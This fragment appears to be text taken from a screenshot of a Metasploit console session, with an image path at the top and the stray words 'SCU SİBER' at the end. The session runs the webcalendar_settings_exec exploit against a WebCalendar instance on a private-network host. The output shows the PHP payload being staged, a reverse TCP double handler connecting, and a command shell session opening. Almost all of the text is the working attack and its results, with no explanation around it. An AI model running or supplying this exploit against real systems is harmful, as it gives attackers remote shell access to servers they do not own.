 msf exploit(linux/http/webcalendar_settings_exec) > set TARGETURI /calendar/
TARGETURI => /calendar/
msf exploit(linux/http/webcalendar_settings_exec) > exploit
[*] Started reverse TCP double handler on 192.168.1.39:4444
[*] Housing php payload...
[*] Loading our payload...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo QTmSBQURp1stnQDW;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "QTmSBQURp1stnQDW\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.39:4444 -> 192.168.1.104:49097) at
2018-10-26 20:36:48 -0400
SCU
SİBER